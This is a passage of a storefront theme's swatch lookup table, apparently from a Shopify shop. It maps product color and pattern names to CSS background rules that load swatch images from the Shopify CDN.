url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_metallic.png?v=1659638763);background-position: center;background-size: cover;}","gold_rabbit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rabbit.png?v=1666627852);background-position: center;background-size: cover;}","gold_rush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rush.png?v=1729089692);background-position: center;background-size: cover;}","gold_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_snap.png?v=1659638763);background-position: center;background-size: cover;}","gold_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_teal.png?v=1659638762);background-position: center;background-size: cover;}","golden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden.png?v=1698178188);background-position: center;background-size: cover;}","golden_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_cloud.png?v=1659638762);background-position: center;background-size: cover;}","golden_fir": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_fir.png?v=1666627852);background-position: center;background-size: cover;}","golden_granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_granite.png?v=1761847431);background-position: center;background-size: cover;}","golden_herringbone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_herringbone.png?v=1666627852);background-position: center;background-size: cover;}","golden_night": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_night.png?v=1659638762);background-position: center;background-size: cover;}","golden_nugget": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_nugget.png?v=1659638763);background-position: center;background-size: cover;}","golden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_snake.png?v=1698178188);background-position: center;background-size: cover;}","granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite.png?v=1659562795);background-position: center;background-size: cover;}","granite_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite_gold.png?v=1659638762);background-position: center;background-size: cover;}","granite_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/granite_grey.png?v=1698178188);background-position: center;background-size: cover;}","graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graphite.png?v=1659562795);background-position: center;background-size: cover;}","gravel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gravel.png?v=1659562795);background-position: center;background-size: cover;}","gray": "{background: gray;}","graystone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graystone.png?v=1659562795);background-position: center;background-size: cover;}","green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green.png?v=1705338582);background-position: center;background-size: cover;}","green_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green_metallic.png?v=1681490268);background-position: center;background-size: cover;}","green_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/green_snake.png?v=1659638762);background-position: center;background-size: cover;}","grenadine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grenadine.png?v=1744061712);background-position: center;background-size: cover;}","grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey.png?v=1683039331);background-position: center;background-size: cover;}","grey_dawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_dawn.png?v=1729089692);background-position: center;background-size: cover;}","grey_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_mist.png?v=1726840103);background-position: center;background-size: cover;}","grey_wolf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/grey_wolf.png?v=1659638762);background-position: center;background-size: cover;}","halo_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/halo_shimmer.png?v=1666627853);background-position: center;background-size: cover;}","handwoven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/handwoven.png?v=1659562795);background-position: center;background-size: cover;}","harvest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/harvest.png?v=1659562795);background-position: center;background-size: cover;}","harvest_wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat.png?v=1754340173);background-position: center;background-size: cover;}","harvest_wheat_hair_on": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_hairon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_washed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_washed.png?v=1751045903);background-position: center;background-size: cover;}","havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/havana.png?v=1659562795);background-position: center;background-size: cover;}","hazel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hazel.png?v=1736875687);background-position: center;background-size: cover;}","heart": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heart.png?v=1659562795);background-position: center;background-size: cover;}","hearthstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hearthstone.png?v=1751045902);background-position: center;background-size: cover;}","heavy_metal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal.png?v=1659638762);background-position: center;background-size: cover;}","heavy_metal_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_gold.png?v=1659638763);background-position: center;background-size: cover;}","heavy_metal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_multi.png?v=1659638763);background-position: center;background-size: cover;}","henna": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna.png?v=1690486027);background-position: center;background-size: cover;}","henna_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","herb": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/herb.png?v=1690486027);background-position: center;background-size: cover;}","heritage_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Black.png?v=1659638762);background-position: center;background-size: cover;}","heritage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heritage_moss.png?v=1659638762);background-position: center;background-size: cover;}","heritage_tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Tobacco.png?v=1659638762);background-position: center;background-size: cover;}","heritageblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage-Black.png?v=1659562796);background-position: center;background-size: cover;}","hibiscus": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus.png?v=1711994972);background-position: center;background-size: cover;}","hibiscus_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love.png?v=1744061650);background-position: center;background-size: cover;}","hibiscus_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love_you.png?v=1744061619);background-position: center;background-size: cover;}","hibiscus_queen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_queen.png?v=1744061656);background-position: center;background-size: cover;}","himalayan_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/himalayan_quartz.png?v=1666627852);background-position: center;background-size: cover;}","holiday_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/holiday_stripe.png?v=1698178188);background-position: center;background-size: cover;}","honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey.png?v=1659562795);background-position: center;background-size: cover;}","honey_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/honey_brown.png?v=1705338582);background-position: center;background-size: cover;}","honey_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey_colorblock.png?v=1659638762);background-position: center;background-size: cover;}","honeycomb": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honeycomb.png?v=1659562883);background-position: center;background-size: cover;}","hope": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hope.png?v=1667252685);background-position: center;background-size: cover;}","horse": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/horse.png?v=1659562795);background-position: center;background-size: cover;}","indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/indigo.png?v=1659562795);background-position: center;background-size: cover;}","indigo_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_cloud.png?v=1761847431);background-position: center;background-size: cover;}","indigo_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_sky.png?v=1751045902);background-position: center;background-size: cover;}","indigo_wash": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_wash.png?v=1666627852);background-position: center;background-size: cover;}","iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/iris.png?v=1666292652);background-position: center;background-size: cover;}","irish_creme": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/irish_creme.png?v=1705338582);background-position: center;background-size: cover;}","ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivory.png?v=1705338582);background-position: center;background-size: cover;}","ivy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivy.png?v=1718909624);background-position: center;background-size: cover;}","j": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/j.png?v=1667316568);background-position: center;background-size: cover;}","jade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jade.png?v=1737560976);background-position: center;background-size: cover;}","jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet.png?v=1717637379);background-position: center;background-size: cover;}","jet_with_ocean_quilt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet_with_ocean_quilt.png?v=1717637379);background-position: center;background-size: cover;}","journey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/journey.png?v=1659562795);background-position: center;background-size: cover;}","june": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/june.png?v=1659562795);background-position: center;background-size: cover;}","k": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/k.png?v=1667316567);background-position: center;background-size: cover;}","koi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/koi.png?v=1674668077);background-position: center;background-size: cover;}","l": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","laguna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/laguna.png?v=1659562882);background-position: center;background-size: cover;}","lapis": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lapis.png?v=1711994972);background-position: center;background-size: cover;}","large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","latte": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/latte.png?v=1659562795);background-position: center;background-size: cover;}","lava": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lava.png?v=1659562795);background-position: center;background-size: cover;}","lavender": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender.png?v=1690486027);background-position: center;background-size: cover;}","lavender_with_quilting": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender_with_quilting.png?v=1690486027);background-position: center;background-size: cover;}","leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/leaf.png?v=1683039102);background-position: center;background-size: cover;}","lemongrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lemongrass.png?v=1659562795);background-position: center;background-size: cover;}","leo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leo.png?v=1659562915);background-position: center;background-size: cover;}","leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leopard.png?v=1659562915);background-position: center;background-size: cover;}","libra": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/libra.png?v=1659562915);background-position: center;background-size: cover;}","light_aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_aqua.png?v=1674668077);background-position: center;background-size: cover;}","light_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_grey.png?v=1674668077);background-position: center;background-size: cover;}","lilac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lilac.png?v=1659562915);background-position: center;background-size: cover;}","lilac_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lilac_rose.png?v=1674668077);background-position: center;background-size: cover;}","lily": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lily.png?v=1744061713);background-position: center;background-size: cover;}","linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen.png?v=1737561016);background-position: center;background-size: cover;}","linen_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen_canvas.png?v=1675095095);background-position: center;background-size: cover;}","lion": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lion.png?v=1718909624);background-position: center;background-size: cover;}","liquid_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/liquid_snake.png?v=1659638762);background-position: center;background-size: cover;}","lizard_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lizard_print.png?v=1659638762);background-position: center;background-size: cover;}","logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/logan_berry.png?v=1659638763);background-position: center;background-size: cover;}","lost": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lost.png?v=1659562915);background-position: center;background-size: cover;}","lotus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lotus.png?v=1659562915);background-position: center;background-size: cover;}","luggage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/luggage.png?v=1744062093);background-position: center;background-size: cover;}","m": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356);background-position: center;background-size: cover;}","magenta": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/magenta.png?v=1711994972);background-position: center;background-size: cover;}","magnolia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/magnolia.png?v=1659562915);background-position: center;background-size: cover;}","mahogany": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany.png?v=1659562915);background-position: center;background-size: cover;}","mahogany_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany_multi.png?v=1659638762);background-position: center;background-size: cover;}","maine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/maine.png?v=1659562915);background-position: center;background-size: cover;}","marigold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marigold.png?v=1683039069);background-position: center;background-size: cover;}","marmalade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marmalade.png?v=1718909624);background-position: center;background-size: cover;}","matte_bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_bayou.png?v=1659638762);background-position: center;background-size: cover;}","matte_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_black.png?v=1659638762);background-position: center;background-size: cover;}","matte_cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_cobblestone.png?v=1659638763);background-position: center;background-size: cover;}","matte_parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_parchment.png?v=1659638762);background-position: center;background-size: cover;}","matte_woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_woodlands.png?v=1659638763);background-position: center;background-size: cover;}","mauve": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve.png?v=1690486028);background-position: center;background-size: cover;}","mauve_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled.png?v=1737560925);background-position: center;background-size: cover;}","mauve_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled_emboss.png?v=1737940592);background-position: center;background-size: cover;}","meadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/meadow.png?v=1659562916);background-position: center;background-size: cover;}","medium": "{background-image: url(//cdn.shopify.com/s/files/1/0293/9277/files/medium-wash.jpg?2635594828431142772);background-position: center;background-size: cover;}","medium_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/medium_brown.png?v=1698178188);background-position: center;background-size: cover;}","melon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/melon.png?v=1705338582);background-position: center;background-size: cover;}","merlot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/merlot.png?v=1659562916);background-position: center;background-size: cover;}","metal_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake.png?v=1659638763);background-position: center;background-size: cover;}","metal_snake_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake_black.png?v=1659638763);background-position: center;background-size: cover;}","metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic.png?v=1729865950);background-position: center;background-size: cover;}","metallic_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584);background-position: center;background-size: cover;}","midnight_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/midnight_teal.png?v=1729089692);background-position: center;background-size: cover;}","mini_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mini_leopard.png?v=1698178188);background-position: center;background-size: cover;}","mini_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_saddle.png?v=1659638762);background-position: center;background-size: cover;}","mini_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_tooled.png?v=1659638762);background-position: center;background-size: cover;}","mini_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_woven.png?v=1659638763);background-position: center;background-size: cover;}","mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mink.png?v=1659562915);background-position: center;background-size: cover;}","mint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mint.png?v=1659562915);background-position: center;background-size: cover;}","mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","mirror_cheetah_and_nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah_and_nightshade.png?v=1690486027);background-position: center;background-size: cover;}","mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mistletoe.png?v=1659562915);background-position: center;background-size: cover;}","misty_harbor": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/misty_harbor.png?v=1744061718);background-position: center;background-size: cover;}","mixed_media": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mixed_media.png?v=1666627852);background-position: center;background-size: cover;}","mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha.png?v=1659562915);background-position: center;background-size: cover;}","mocha_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha_multi.png?v=1659638763);background-position: center;background-size: cover;}","mood_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mood_indigo.png?v=1705338582);background-position: center;background-size: cover;}","moonshadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moonshadow.png?v=1659562915);background-position: center;background-size: cover;}","moonstruck": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/moonstruck.png?v=1711994972);background-position: center;background-size: cover;}","morning_dove": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove.png?v=1705338582);background-position: center;background-size: cover;}","morning_dove_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove_grey.png?v=1698178189);background-position: center;background-size: cover;}","mosaic_paisley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_paisley.png?v=1659638763);background-position: center;background-size: cover;}","mosaic_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_snake.png?v=1659638763);background-position: center;background-size: cover;}","moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moss.png?v=1659562915);background-position: center;background-size: cover;}","mountain": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mountain.png?v=1659562915);background-position: center;background-size: cover;}","mulberry_glaze": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mulberry_glaze.png?v=1761847431);background-position: center;background-size: cover;}","mushroom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom.png?v=1659562915);background-position: center;background-size: cover;}","mushroom_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom_bloom.png?v=1659638762);background-position: center;background-size: cover;}","mustard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mustard.png?v=1659562915);background-position: center;background-size: cover;}","mystic_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_bloom.png?v=1751045903);background-position: center;background-size: cover;}","mystic_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_gold.png?v=1683038836);background-position: center;background-size: cover;}","n": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/n.png?v=1667316567);background-position: center;background-size: cover;}","native": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/native.png?v=1659562916);background-position: center;background-size: cover;}","natural": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural.png?v=1705338654);background-position: center;background-size: cover;}","natural_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/natural_exotic.png?v=1659638763);background-position: center;background-size: cover;}","natural_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural_straw.png?v=1737560926);background-position: center;background-size: cover;}","naughty_and_nice": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/naughty_and_nice.png?v=1667249985);background-position: center;background-size: cover;}","navy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy.png?v=1659562916);background-position: center;background-size: cover;}","navy_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/navy_linen.png?v=1698178188);background-position: center;background-size: cover;}","navy_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy_quilted.png?v=1659638763);background-position: center;background-size: cover;}","neutral_mosaic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/neutral_mosaic_print.png?v=1717448367);background-position: center;background-size: cover;}","neutrals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/neutrals.png?v=1659562915);background-position: center;background-size: cover;}","new_penny": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/new_penny.png?v=1659638763);background-position: center;background-size: cover;}","night_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/night_garden.png?v=1659638763);background-position: center;background-size: cover;}","nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade.png?v=1690486027);background-position: center;background-size: cover;}","nightshade_and_mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade_and_mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","no_color": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/no_color.png?v=1659638763);background-position: center;background-size: cover;}","northern_lights": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/northern_lights.png?v=1659638763);background-position: center;background-size: cover;}","nurture": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/nurture.png?v=1659562915);background-position: center;background-size: cover;}","oak": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak.png?v=1699906704);background-position: center;background-size: cover;}","oak_barrel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak_barrel.png?v=1751045903);background-position: center;background-size: cover;}","ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ocean.png?v=1659562915);background-position: center;background-size: cover;}","olive": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive.png?v=1659562916);background-position: center;background-size: cover;}","olive_oil": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive_oil.png?v=1659638763);background-position: center;background-size: cover;}","one_of_a_kind": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/one_of_a_kind.png?v=1667252686);background-position: center;background-size: cover;}","onyx": "{background: #0f0f0f;}","opal_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/opal_snake_print.png?v=1706565048);background-position: center;background-size: cover;}","optic_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/optic_white.png?v=1659638763);background-position: center;background-size: cover;}","orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange.png?v=1659562916);background-position: center;background-size: cover;}","orange_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/orange_blossom.png?v=1698178188);background-position: center;background-size: cover;}","orange_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_pomegranate.png?v=1659638763);background-position: center;background-size: cover;}","orange_wood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_wood.png?v=1659638763);background-position: center;background-size: cover;}","oyster": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/oyster.png?v=1659562915);background-position: center;background-size: cover;}","p": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/p.png?v=1667316567);background-position: center;background-size: cover;}","painted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_floral.png?v=1659638763);background-position: center;background-size: cover;}","painted_flowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_flowers.png?v=1659638763);background-position: center;background-size: cover;}","pale_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pale_blue.png?v=1659638763);background-position: center;background-size: cover;}","pale_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pale_green.png?v=1674668077);background-position: center;background-size: cover;}","papaya": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/papaya.png?v=1675095095);background-position: center;background-size: cover;}","parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment.png?v=1659562916);background-position: center;background-size: cover;}","parchment_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment_stitch.png?v=1659638763);background-position: center;background-size: cover;}","patina": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/patina.png?v=1718909624);background-position: center;background-size: cover;}","peace": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/peace.png?v=1659562916);background-position: center;background-size: cover;}","peace_sign": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peace_sign.png?v=1667252686);background-position: center;background-size: cover;}","peach_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peach_blossom.png?v=1751046674);background-position: center;background-size: cover;}","peacock_feather": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peacock_feather.png?v=1751045903);background-position: center;background-size: cover;}","pearled_ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_ivory.png?v=1659638763);background-position: center;background-size: cover;}","pearled_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_silver.png?v=1659638763);background-position: center;background-size: cover;}","pebble": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble.png?v=1659562916);background-position: center;background-size: cover;}","pebble_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble_embroidered.png?v=1659638763);background-position: center;background-size: cover;}","pecan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan.png?v=1690486027);background-position: center;background-size: cover;}","pecan_ridge": "{background-image: 